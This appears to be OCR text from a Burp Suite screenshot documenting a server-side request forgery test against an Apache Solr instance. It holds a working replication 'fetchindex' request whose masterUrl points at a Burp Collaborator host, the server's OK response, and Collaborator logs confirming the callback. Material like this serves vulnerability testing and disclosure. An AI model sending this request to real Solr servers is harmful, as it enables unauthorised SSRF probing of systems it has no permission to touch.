 Request
Pretty Raw \n Actions
1 GET /solr/beliana_dev/replication/?command=fetchindex&masterUrl=http://4rwzji8a3i6xi33sjoml8qdda4gv4k.burpcollaborator.net HTTP/1.1
2 Host: :8983
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, no-store
3 Pragma: no-cache
4 Expires: Sat, 01 Jan 2000 01:00:00 GMT
5 Last-Modified: Fri, 23 Apr 2021 23:16:50 GMT
6 ETag: "1790105893b"
7 Content-Type: application/xml; charset=UTF-8
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <response>
12 <lst name="responseHeader">
<int name="status">
0
</int>
<int name="QTime">
75
</int>
</lst>
<str name="status">
OK
</str>
13 </response>
14
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 3 seconds Poll now
# Time Type Payload Comment
1 2021-Apr-23 23:16:53 UTC DNS 4rwzji8a3i6xi33sjoml8qdda4gv4k
2 2021-Apr-23 23:16:53 UTC HTTP 4rwzji8a3i6xi33sjoml8qdda4gv4k
3 2021-Apr-23 23:16:53 UTC DNS 4rwzji8a3i6xi33sjoml8qdda4gv4k
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name 4rwzji8a3i6xi33sjoml8qdda4gv4k.burpcollaborator.net.
The lookup was received from IP address at 2021-Apr-23 23:16:53 UTC.
Close